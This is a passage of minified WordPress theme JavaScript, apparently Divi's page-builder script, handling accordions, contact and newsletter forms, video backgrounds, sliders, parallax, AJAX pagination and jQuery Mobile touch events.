t,i,n=e(this).closest(".et_pb_toggle"),a=n.parents(".et_pb_section"),o=n.find(".et_pb_toggle_content"),s=n.closest(".et_pb_accordion"),r=s.length,l=s.hasClass("et_pb_accordion_toggling"),d=e(window).scrollTop(),c=0,_=n.hasClass("et_pb_toggle_close")?"closed":"opened";if(r){if(n.hasClass("et_pb_toggle_open")||l)return!1;s.addClass("et_pb_accordion_toggling"),t=n.siblings(".et_pb_toggle_open")}o.is(":animated")||(e("body").hasClass("safari")?o.fadeToggle(700,function(){u(_,n,a)}):o.slideToggle(700,function(){u(_,n,a)}),r&&t.find(".et_pb_toggle_content").slideToggle(700,function(){t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),s.removeClass("et_pb_accordion_toggling"),i=n.offset(),e("#wpadminbar").length&&(c+=e("#wpadminbar").height()),e("#top-header").length&&(c+=e("#top-header").height()),e("#main-header").length&&!window.et_is_vertical_nav&&(c+=e("#main-header").height()),d+c>i.top&&e("html, body").animate({scrollTop:i.top-c-50})}))});var _e=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,pe=e(".et_pb_contact_form_container");pe.length&&pe.each(function(){var i=e(this),n=i.find("form"),a=(i.find("input.et_pb_contact_submit"),n.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==i.data("redirect_url")?i.data("redirect_url"):"");n.find("input[type=checkbox]").on("change",function(){var t=e(this),i=t.siblings("input[type=text]:first"),n=t.prop("checked");i.val(n?i.data("checked"):i.data("unchecked"))}),n.on("submit",function(i){var n=e(this),o=n.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),s=!1,r=n.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),l="",d="",c=n.closest(".et_pb_contact_form_container"),_=n.find(".et_pb_contact_captcha"),p=void 0!==c.data("form_unique_num")?c.data("form_unique_num"):0,u=[];l="<ul>",o.removeClass("et_contact_error");var h=[];if(o.each(function(){var t=e(this),i=!1;"checkbox"===t.data("field_type")&&(i=t.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===t.data("type")&&(i=(t=t.find('input[type="radio"]')).parents(".et_pb_contact_field"));var n,a=t.attr("id"),o=t.val(),r=t.siblings("label:first").text(),c=void 0!==t.data("field_type")?t.data("field_type"):"text",_=void 0!==t.data("required_mark")?t.data("required_mark"):"not_required",p=void 0!==t.data("original_id")?t.data("original_id"):"",f=!1;if("radio"===c){if(0!==i.find('input[type="radio"]').length){c="radio";var m=i.find('input[type="radio"]:first');_=void 0!==m.data("required_mark")?m.data("required_mark"):"not_required",o="",i.find('input[type="radio"]:checked')&&(o=i.find('input[type="radio"]:checked').val())}r=i.find(".et_pb_contact_form_label").text(),a=i.find('input[type="radio"]:first').attr("name"),p=i.attr("data-id"),0===i.find('input[type="radio"]:checked').length&&(f=!0)}if("checkbox"===c){if(o="",0!==i.find('input[type="checkbox"]').length){c="checkbox";var g=i.find(".et_pb_checkbox_handle");_=void 0!==g.data("required_mark")?g.data("required_mark"):"not_required",i.find('input[type="checked"]:checked')&&(o=[],i.find('input[type="checkbox"]:checked').each(function(){o.push(e(this).val())}),o=o.join(", "))}i.find(".et_pb_checkbox_handle").val(o),r=i.find(".et_pb_contact_form_label").text(),a=i.find(".et_pb_checkbox_handle").attr("name"),p=i.attr("data-id"),0===i.find('input[type="checkbox"]:checked').length&&(f=!0)}if(r=r.replace(/"/g,"&quot;"),t.is(":visible")||"hidden"===t.attr("type")||"radio"===t.attr("type"))if("hidden"!==t.attr("type")&&"radio"!==t.attr("type")||t.parents(".et_pb_contact_field").is(":visible")){if(void 0!==a&&u.push({field_id:a,original_id:p,required_mark:_,field_type:c,field_label:r}),"required"!==_||""!==o&&!0!==f||(!1===i?t.addClass("et_contact_error"):i.addClass("et_contact_error"),s=!0,""===(n=r)&&(n=et_pb_custom.captcha),d+="<li>"+n+"</li>"),"email"===c){var v=o.trim().toLowerCase(),b=_e.test(v);""===v||r===v||b||(t.addClass("et_contact_error"),s=!0,b||(l+="<li>"+et_pb_custom.invalid+"</li>"))}}else h.push(p);else h.push(p)}),_.length&&""!==_.val()){var f=parseInt(_.data("first_digit")),m=parseInt(_.data("second_digit"));parseInt(_.val())!==f+m&&(l+="<li>"+et_pb_custom.wrong_captcha+"</li>",s=!0,f=Math.floor(15*Math.random()+1),m=Math.floor(15*Math.random()+1),_.data("first_digit",f),_.data("second_digit",m),n.find(".et_pb_contact_captcha_question").empty().append(f+" + "+m))}if(!s){var g=e(this).attr("action"),v=e(this).serializeArray();v.push({name:"et_pb_contact_email_fields_"+p,value:JSON.stringify(u)}),h.length>0&&v.push({name:"et_pb_contact_email_hidden_fields_"+p,value:JSON.stringify(h)}),c.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){c.load(g+" #"+n.closest(".et_pb_contact_form_container").attr("id")+"> *",v,function(t){e(t).find(".et_pb_contact_error_text").length||(y(c,"con_goal"),""!==a&&(window.location.href=a)),c.fadeTo("fast",1)})})}l+="</ul>",""!==d&&("<ul></ul>"!=l&&(l='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+l),d="<ul>"+d+"</ul>",d="<p>"+et_pb_custom.fill_message+"</p>"+d,l=d+l),"<ul></ul>"!=l&&(r.html(l),c.parents(".et_pb_section_parallax").length&&c.parents(".et_pb_section_parallax").each(function(){!e(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&t.trigger("resize")})),i.preventDefault()})}),window.et_pb_play_overlayed_video=function(t){var i,n,a,o=t,s=o.closest(".et_pb_video_overlay"),r=o.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),l=r.find("iframe");if(l.length){if(n=(i=l.attr("src")).split("?"),-1!==i.indexOf("autoplay="))return;a=void 0!==n[1]?n[0]+"?autoplay=1&amp;"+n[1]:n[0]+"?autoplay=1",l.attr({src:a})}else r.find("video").get(0).play();s.fadeTo(500,0,function(){e(this).css("display","none")})},e(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var t=e(this);return et_pb_play_overlayed_video(t),!1}),window.et_pb_resize_section_video_bg=function(t){$element=void 0!==t?t.closest(".et_pb_section_video_bg"):e(".et_pb_section_video_bg"),$element.each(function(){var t=e(this);le&&(t.removeAttr("data-ratio"),t.find("video").removeAttr("style"));var i,n,a=parseFloat(t.attr("data-ratio")),o=parseInt(t.find("video").attr("width")||t.find("video").width()),s=parseInt(t.find("video").attr("height")||t.find("video").height()),r=isNaN(a)?o/s:a,l=t.find(".mejs-video, video, object").css("margin",0),d=t.closest(".et_pb_section_video").length?t.closest(".et_pb_section_video"):t.closest(".et_pb_slides"),c=d.innerWidth(),_=d.innerHeight();void 0!==t.attr("data-ratio")||isNaN(r)||t.attr("data-ratio",r),c/_<r?(i=_*r,n=_):(i=c,n=c/r),l.width(i).height(n),le&&setTimeout(function(){l.width(i).height(n)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:e(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var i=e(this);if(et_pb_adjust_video_margin(i),le&&setTimeout(function(){et_pb_adjust_video_margin(i)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)},window.et_fix_slider_height=function(t){var i=t||j;i&&i.length&&i.each(function(){var t=e(this).parent(".et_pb_section"),i=e(this).find(".et_pb_slide"),n=i.find(".et_pb_container"),a=0,o=0,s=e(this).hasClass("et_pb_post_slider_image_top"),r=e(this).hasClass("et_pb_post_slider_image_bottom");if(t.is(".et_pb_section_first"))return!0;n.css("height",0),i.addClass("et_pb_temp_slide"),"object"==typeof e(this).data("et_pb_simple_slider")&&e(this).data("et_pb_simple_slider").et_fix_slider_content_images(),i.each(function(){var t=parseFloat(e(this).innerHeight()),i=e(this).find(".et_pb_slide_image"),n=parseFloat(e(this).data("adjustedHeight")),l=isNaN(n)?0:n;t=l&&l<t?t-l:t,(s||r)&&(i.length?(o=s?parseFloat(i.css("margin-top")):parseFloat(i.css("margin-bottom")),o+=10):e(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(e(this).find(".et_pb_slide_description").height()))&&e(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<t&&(a=t)}),a+o<1?n.css("height",""):n.css("height",a+o),i.removeClass("et_pb_temp_slide"),i.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})},h(),et_pb_form_placeholders_init(e(".et_pb_newsletter_form, .et_pb_comments_module #commentform")),e(".et_pb_fullwidth_menu ul.nav").each(function(t){t++,et_duplicate_menu(e(this),e(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+t,"et_mobile_menu")}),e(".et_pb_fullwidth_menu").each(function(){var t=e(this),i=t.data("bg_color");i&&t.find("ul").css({"background-color":i})}),H.click(function(t){et_pb_submit_newsletter(e(this),t)}),window.et_pb_submit_newsletter=function(t,i){if(t.closest(".et_pb_login_form").length||t.closest(".et_pb_feedburner_form").length)y(t.closest(".et_pb_newsletter"),"con_goal");else{void 0!==i&&i.preventDefault();var n=t.closest(".et_pb_newsletter"),a=n.find('input[name="et_pb_signup_firstname"]'),o=n.find('input[name="et_pb_signup_lastname"]'),s=n.find('input[name="et_pb_signup_email"]'),r=n.find('input[name="et_pb_signup_list_id"]').val(),l=n.find(".et_pb_newsletter_error").hide(),d=n.find('input[name="et_pb_signup_provider"]').val(),c=n.find('input[name="et_pb_signup_account_name"]').val(),_=n.find(".et_pb_newsletter_success"),p=n.data("redirect_url"),u=n.data("redirect_query");a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),s.removeClass("et_pb_signup_error"),l.html("");var h=!0;a.length>0&&!a.val()&&(a.addClass("et_pb_signup_error"),h=!1),o.length>0&&!o.val()&&(o.addClass("et_pb_signup_error"),h=!1),_e.test(s.val())||(s.addClass("et_pb_signup_error"),h=!1),h&&e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:r,et_firstname:a.val(),et_lastname:o.val(),et_email:s.val(),et_provider:d,et_account:c},beforeSend:function(){n.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){n.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(t){t?(t.error&&l.show().append("<h2>").text(t.error),t.success&&(p?y(n,"con_goal",function(){var t,i=(t={},u?(a.length>0&&u.indexOf("name")>-1&&(t.name=a.val()),o.length>0&&u.indexOf("last_name")>-1&&(t.last_name=o.val()),u.indexOf("email")>-1&&(t.email=s.val()),u.indexOf("ip_address")>-1&&(t.ip_address=n.data("ip_address")),u.indexOf("css_id")>-1&&(t.form_id=n.attr("id")),decodeURIComponent(e.param(t))):"");p.indexOf("?")>-1?p+="&":p+="?",window.location=p+i}):(y(n,"con_goal"),n.find(".et_pb_newsletter_form > p").hide(),_.show()))):l.html(et_pb_custom.subscription_failed).show()}})}},window.et_fix_testimonial_inner_width=function(){var t=e(window).width();t>959?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_3")||a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):t>767?e(".et_pb_testimonial").each(function(){if(e(this).is(":visible")){var t=e(this),i=t.find(".et_pb_testimonial_portrait").outerWidth(!0),n=t.find(".et_pb_testimonial_description"),a=t.closest(".et_pb_column"),o=a.hasClass("et_pb_column_1_4")||a.hasClass("et_pb_column_3_8")?0:i;n.css("margin-left",o)}}):e(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(e,t){var i=e.closest(".et_pb_section_video_bg"),n=!1,a=!0;t.onplaying=function(){n=!0,a=!1},t.onpause=function(){n=!1,a=!0},f(i,{offset:"100%",handler:function(o){var s=i.hasClass("et_pb_video_play_outside_viewport");e.is(":visible")&&"down"===o?t.paused&&!n&&t.play():e.is(":visible")&&"up"===o&&(t.paused||a||s||t.pause())}},2),f(i,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return e>t&&(t=e),-1*t},handler:function(o){var s=i.hasClass("et_pb_video_play_outside_viewport");e.is(":visible")&&"up"===o?t.paused&&!n&&t.play():e.is(":visible")&&"down"===o&&(t.paused||a||s||t.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var t=e(".et_pb_circle_counter"),i=e(".et_pb_number_counter"),n=e(".et_pb_section_video_bg video");if(e.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)v(!0),e(".et_pb_counter_container, .et-waypoint").each(function(){f(e(this),{offset:m(e(this),"100%"),handler:function(){e(this.element).addClass("et-animated")}},2)}),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&!b(t)&&f(t,{offset:m(e(this),"100%"),handler:function(){t.data("PieChartHasLoaded")||void 0===t.data("easyPieChart")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0))}},2)}),i.length&&i.each(function(){var t=e(this);b(t)||f(t,{offset:m(e(this),"100%"),handler:function(){t.data("easyPieChart").update(t.data("number-value"))}})}),e(".et_pb_ab_goal").length&&f(a=e(".et_pb_ab_goal"),{offset:m(e(this),"80%"),handler:function(){!se.read_goal&&a.length&&a.visible(!0)&&(setTimeout(function(){a.length&&a.visible(!0)&&!se.read_goal&&C("read_goal")},3e3),y(a,"view_goal"))}});else if(v(!1),e(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),t.length&&t.each(function(){var t=e(this);t.is(":visible")&&(t.data("PieChartHasLoaded")||(t.data("easyPieChart").update(t.data("number-value")),t.data("PieChartHasLoaded",!0)))}),i.length&&i.each(function(){var t=e(this);t.data("easyPieChart").update(t.data("number-value"))}),e(".et_pb_ab_goal").length){var a=e(".et_pb_ab_goal");if(se.read_goal||!a.length||!a.visible(!0))return;setTimeout(function(){a.length&&a.visible(!0)&&!se.read_goal&&C("read_goal")},3e3),y(a,"view_goal")}n.length&&n.each(function(){var t=e(this);et_pb_video_background_init(t,this)})},100);var ue={},he={};if(window.et_calc_fullscreen_section=function(t){var i="object"==typeof t&&"resize"===t.type,n=e(window),a=e(this),o=a.index(".et_pb_fullscreen"),s=i&&void 0!==ue[o]&&t.target.window_width>ue[o]?800:0;ue[o]=n.width(),void 0!==he[o]&&clearTimeout(he[o]),he[o]=setTimeout(function(){var t=e("body"),i=a.index(".et_pb_fullwidth_header"),o=a.offset(),s=a.children(".et_pb_fullwidth_header_container"),r=s.children(".header-content-container"),l=s.children(".header-image-container"),d=window.innerHeight||n.height(),c=e("#wpadminbar"),_=c.length,p=_?c.height():0,u=e("#top-header"),h=u.length,f=h?u.height():0,m=e("#main-header"),g=m.length,v=g?m.outerHeight():0,b=S(),w=(o.top,n.width()<782),y=n.width()>980,C=(n.width()<=980&&n.width(),n.width(),window.et_is_vertical_nav&&y?p+f:p+f+v),x=o.top<=C;m.attr("data-height-onload")&&(v=parseFloat(m.attr("data-height-onload"))),_&&(w?x&&(d-=p):d-=p),h&&y&&(U&&!window.et_is_vertical_nav?x||(d-=f):!window.et_is_fixed_nav||window.et_is_vertical_nav?x&&(d-=f):d-=f),g&&(y?U&&!window.et_is_vertical_nav?x||(d-=b):window.et_is_fixed_nav&&!window.et_is_vertical_nav?d-=x?v:b:window.et_is_fixed_nav||window.et_is_vertical_nav||x&&(d-=v):x&&(d-=v)),t.hasClass("et_transparent_nav")&&t.hasClass("et_hide_nav")&&0===i&&a.css("padding-top","");var k=parseInt(a.css("borderTopWidth"));k&&(d-=k);var T=parseInt(a.css("borderBottomWidth"));if(T&&(d-=T),a.css("min-height",d+"px"),s.css("min-height",d+"px"),s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("bottom")&&s.addClass("bottom-bottom"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("center")&&s.addClass("center-center"),s.hasClass("center")&&r.hasClass("center")&&l.hasClass("bottom")){s.addClass("center-bottom");var I=d-l.outerHeight(!0);I>0&&r.css("min-height",I+"px").css("height","10px")}s.hasClass("center")&&r.hasClass("bottom")&&l.hasClass("center")&&s.addClass("bottom-center"),(s.hasClass("left")||s.hasClass("right"))&&!r.length&&l.length&&s.css("justify-content","flex-end"),s.hasClass("center")&&r.hasClass("bottom")&&!l.length&&r.find(".header-content").css("margin-bottom","80px"),r.hasClass("bottom")&&l.hasClass("center")&&(l.find(".header-image").css("margin-bottom","80px"),l.css("align-self","flex-end"))},s)},window.et_pb_parallax_init=function(i){if(!i.hasClass("et_pb_parallax_css")){var n=i.parent();e.proxy(et_parallax_set_height,n)(),e.proxy(et_apply_parallax,n)(),t.on("scroll",e.proxy(et_apply_parallax,n)),t.on("resize",e.proxy(et_parallax_set_height,n)),t.on("resize",e.proxy(et_apply_parallax,n)),n.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){e.proxy(et_parallax_set_height,n)()},300)})}},e(window).resize(function(){var i=t.width(),n=K.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?K.width():K.width()/100*i,o=V!==a;if(et_pb_resize_section_video_bg(),et_pb_center_video(),et_fix_slider_height(),h(),F.each(function(){set_container_height=!!e(this).hasClass("et_pb_fullwidth_portfolio_carousel"),r(e(this),set_container_height)}),o){e(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){L.each(function(){c(e(this))}),q.each(function(){e(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(e(this))})},100),V=a,!0;var s=e(".et_pb_circle_counter");s.length&&s.each(function(){var t=e(this);t.is(":visible")&&void 0!==t.data("easyPieChart")&&t.data("easyPieChart").update(t.data("number-value"))}),N.length&&N.each(function(){var t=e(this);et_countdown_timer_labels(t)})}window.et_fix_testimonial_inner_width(),d(),ie.length&&ie.each(function(){window.et_bar_counters_init(e(this))})}),e(window).ready(function(){e.fn.fitVids&&(e(".et_pb_slide_video").fitVids(),e(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),et_fix_slider_height(),e("section.et_pb_fullscreen").each(function(){var i=e(this);e.proxy(et_calc_fullscreen_section,i)(),t.on("resize",e.proxy(et_calc_fullscreen_section,i))})}),window.et_pb_fullwidth_header_scroll=function(i){i.preventDefault();var n=t.width(),a=e("body"),o=n<782,s=a.hasClass("et_transparent_nav"),r=a.hasClass("et_hide_nav"),l=n>980,d=e(this).parents("section"),c=d.offset(),_=e("#wpadminbar"),p=e("#main-header"),u=_.length&&!o?_.height():0,h=window.et_is_fixed_nav&&l?J.height():0,f=void 0===p.attr("data-height-onload")?0:p.attr("data-height-onload");initial_fixed_difference=p.height()===S()||!l||!window.et_is_fixed_nav||s||r?0:S()-parseFloat(f),section_bottom=c.top+d.outerHeight(!0)+initial_fixed_difference-(u+h+S()),animate_modified=!1,d.length&&e("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?A():e(window).load(function(){A()}),e(".et_section_specialty").length&&e(".et_section_specialty").each(function(){e(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),e(".et_pb_section_parallax").length&&e(".et_pb_map").length&&e("body").addClass("parallax-map-support"),e(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var t=e(this),i=t.find('input[type="submit"]'),n=i.attr("value"),a=t.find("button"),o=a.text(),s=!(!i.length&&!a.length);(t.find('input[type="text"]').length||t.find('input[type="search"]').length)&&(s||t.addClass("et-no-submit-button"),t.width()<150&&t.addClass("et-narrow-wrapper"),!i.length||void 0!==n&&""!==n||(i.remove(),t.addClass("et-no-submit-button")),!a.length||void 0!==o&&""!==o||(a.remove(),t.addClass("et-no-submit-button")))}),e("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var t,i=e(this),n=i.attr("href"),a=window.location.href,o=i.closest(".et_pb_module").attr("class").split(" "),s="",r=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],e.each(o,function(t,i){-1===e.inArray(i,r)&&""!==i.trim()&&(s+="."+i)}),w(t=e(s)),void 0!==window.et_pb_ajax_pagination_cache[n+s]?t.fadeTo("slow",.2,function(){t.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[n+s]),E(t,!0)}):(void 0===window.et_pb_ajax_pagination_cache[a+s]&&(window.et_pb_ajax_pagination_cache[a+s]=t.find(".et_pb_ajax_pagination_container")),t.fadeTo("slow",.2,function(){jQuery.get(n,function(e){var i=jQuery(e),a=i.filter("#et-builder-module-design-cached-inline-styles"),o=i.find(s+" .et_pb_ajax_pagination_container").prepend(a);w(o.find(".et_animated")),t.find(".et_pb_ajax_pagination_container").replaceWith(o),window.et_pb_ajax_pagination_cache[n+s]=o,E(t,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),o>r&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},e(".et_pb_search").length&&e(".et_pb_search").each(function(){var t=e(this);t.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(t),et_pb_search_init(t)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},e(".et_pb_comments_module").length&&e(".et_pb_comments_module").each(function(){var t=e(this);et_pb_comments_init(t)}),window.et_fix_pricing_currency_position(),e(".et_pb_contact_form_container").each(function(){var t=e(this);t.on("change","input, textarea, select",function(){var i=e(this).closest("[data-id]").data("id");P(t,i)}),P(t)}),"undefined"!=typeof et_animation_data&&et_animation_data.length>0){for(var fe=0,me=0;me<et_animation_data.length;me++){var ge=et_animation_data[me];ge.class&&e("."+ge.class).hasClass("et_pb_fullwidth_menu")&&fe++}e(".et_pb_fullwidth_menu").each(function(){var t=e(this);t.on("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){t.css("z-index",fe-t.index(".et_pb_fullwidth_menu"))})})}e(document).trigger("et_pb_after_init_modules")})},window.et_pb_debounce=function(e,t,i){var n,a,o,s,r,l=Date.now||(new Date).getTime(),d=function(){var c=l-s;c<t&&c>=0?n=setTimeout(d,t-c):(n=null,i||(r=e.apply(o,a),n||(o=a=null)))};return function(){o=this,a=arguments,s=l;var c=i&&!n;return n||(n=setTimeout(d,t)),c&&(r=e.apply(o,a),o=a=null),r}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(e(window).load(function(){window.et_load_event_fired=!0}),e.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(t){t&&(e(".et_pb_subject_placeholder_id_"+t.id).after(t.content),e(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),e("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),e(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),e(window).load(function(){var t=e("body");if(t.hasClass("safari")){var i=t.css("display"),n="initial"===i?"block":"initial";t.css({display:n}),setTimeout(function(){t.css({display:i})},0)}})}(jQuery),function(e,t,i){"function"==typeof define&&define.amd?define(["jquery"],function(n){return i(n,e,t),n.mobile}):i(e.jQuery,e,t)}(this,document,function(e,t,i,n){var a,o;(function(e,t,i,n){function a(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(t){for(var i,n,a={};t;){for(n in i=e.data(t,w))i[n]&&(a[n]=a.hasVirtualBinding=!0);t=t.parentNode}return a}function s(){M=!0}function r(){M=!1}function l(){d(),z=setTimeout(function(){z=0,F=0,P.length=0,j=!1,s()},e.vmouse.resetTimerDuration)}function d(){z&&(clearTimeout(z),z=0)}function c(t,i,o){var s;return(o&&o[t]||!o&&function(t,i){for(var n;t;){if((n=e.data(t,w))&&(!i||n[i]))return t;t=t.parentNode}return null}(i.target,t))&&(s=function(t,i){var o,s,r,l,d,c,_,p,u,h=t.type;if((t=e.Event(t)).type=i,o=t.originalEvent,s=e.event.props,h.search(/^(mouse|click)/)>-1&&(s=T),o)for(_=s.length;_;)t[l=s[--_]]=o[l];if(h.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1),-1!==h.search(/^touch/)&&(h=(r=a(o)).touches,d=r.changedTouches,c=h&&h.length?h[0]:d&&d.length?d[0]:n))for(p=0,u=x.length;p<u;p++)t[l=x[p]]=c[l];return t}(i,t),e(i.target).trigger(s)),s}function _(t){var i,n=e.data(t.target,y);!j&&(!F||F!==n)&&(i=c("v"+t.type,t))&&(i.isDefaultPrevented()&&t.preventDefault(),i.isPropagationStopped()&&t.stopPropagation(),i.isImmediatePropagationStopped()&&t.stopImmediatePropagation())}function p(t){var i,n,s,l=a(t).touches;l&&1===l.length&&((n=o(i=t.target)).hasVirtualBinding&&(F=L++,e.data(i,y,F),d(),r(),E=!1,s=a(t).touches[0],S=s.pageX,A=s.pageY,c("vmouseover",t,n),c("vmousedown",t,n)))}function u(e){M||(E||c("vmousecancel",e,o(e.target)),E=!0,l())}function h(t){if(!M){var i=a(t).touches[0],n=E,s=e.vmouse.moveDistanceThreshold,r=o(t.target);(E=E||Math.abs(i.pageX-S)>s||Math.abs(i.pageY-A)>s)&&!n&&c("vmousecancel",t,r),c("vmousemove",t,r),l()}}function f(e){if(!M){s();var t,i,n=o(e.target);c("vmouseup",e,n),E||(t=c("vclick",e,n))&&t.isDefaultPrevented()&&(i=a(e).changedTouches[0],P.push({touchID:F,x:i.clientX,y:i.clientY}),j=!0),c("vmouseout",e,n),E=!1,l()}}function m(t){var i,n=e.data(t,w);if(n)for(i in n)if(n[i])return!0;return!1}function g(){}var v,b,w="virtualMouseBindings",y="virtualTouchID",C="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=e.event.mouseHooks?e.event.mouseHooks.props:[],T=e.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,P=[],j=!1,M=!1,O="addEventListener"in i,H=e(i),L=1,F=0;for(e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},b=0;b<C.length;b++)e.event.special[C[b]]=function(t){var i=t.substr(1);return{setup:function(){m(this)||e.data(this,w,{}),e.data(this,w)[t]=!0,I[t]=(I[t]||0)+1,1===I[t]&&H.bind(i,_),e(this).bind(i,g),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",p).bind("touchend",f).bind("touchmove",h).bind("scroll",u))},teardown:function(){--I[t],I[t]||H.unbind(i,_),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",p).unbind("touchmove",h).unbind("touchend",f).unbind("scroll",u));var n=e(this),a=e.data(this,w);a&&(a[t]=!1),n.unbind(i,g),m(this)||n.removeData(w)}}}(C[b]);O&&i.addEventListener("click",function(t){var i,n,a,o,s,r=P.length,l=t.target;if(r)for(i=t.clientX,n=t.clientY,v=e.vmouse.clickDistanceThreshold,a=l;a;){for(o=0;o<r;o++)if(s=P[o],a===l&&Math.abs(s.x-i)<v&&Math.abs(s.y-n)<v||e.data(a,y)===s.touchID)return t.preventDefault(),void t.stopPropagation();a=a.parentNode}},!0)})(e,0,i),e.mobile={},o={touch:"ontouchend"in i},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(e,t,n){function a(t,i,a,o){var 